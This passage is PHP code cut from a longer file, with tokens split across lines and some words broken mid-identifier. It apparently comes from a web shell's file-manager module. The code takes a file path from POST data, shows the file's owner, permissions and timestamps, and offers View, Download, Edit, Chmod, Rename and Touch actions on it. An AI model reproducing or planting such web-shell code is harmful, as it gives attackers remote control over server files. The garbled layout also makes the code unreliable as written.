
[
'w1'
]);}

else
{
$gid
=@posix_getgrgid(@filegroup
(
$_POST
[
'w1'
]));}

echo
'<span>Name:</span> '
.htmlspeci
alchars(@basename(
$_POST
[
'w1'
])).
' <span>Siz
e:</span> '
.(is_file(
$_POST
[
'w1'
])?viewSize
(filesize(
$_POST
[
'w1'
])):
'-'
).
' <span>Permis
sion:</span> '
.viewPermsColor(
$_POST
[
'w
1'
]).
' <span>Owner/Group:</span> '
.
$uid
[
'nam
e'
].
'/'
.
$gid
[
'name'
].
'<br>'
;

echo
'<span>Create time:</span> '
.da
te(
'Y-m-d H:i:s'
,filectime(
$_POST
[
'w1'
])).
' 
<span>Access time:</span> '
.date(
'Y-m-d H:i:
s'
,fileatime(
$_POST
[
'w1'
])).
' <span>Modify t
ime:</span> '
.date(
'Y-m-d H:i:s'
,filemtime
(
$_POST
[
'w1'
])).
'<br><br>'
;

if
(
empty
(
$_POST
[
'w2'
])){
$_POST
[
'w2'
]
=
'view'
;}

if
(is_file(
$_POST
[
'w1'
])){
$m
=
array
(
'View'
,
'Highlight'
,
'Download'
,
'Edit'
,
'Chmo
d'
,
'Rename'
,
'Touch'
,
'Link'
);}

else
{
$m
=
array
(
'Chmod'
,
'Rename'
,
'Touc
h'
);}

foreach
(
$m
as
$v
){
echo
'<a href=# on
click="g(null,null,\''
.urlencode(
$_POST
[
'w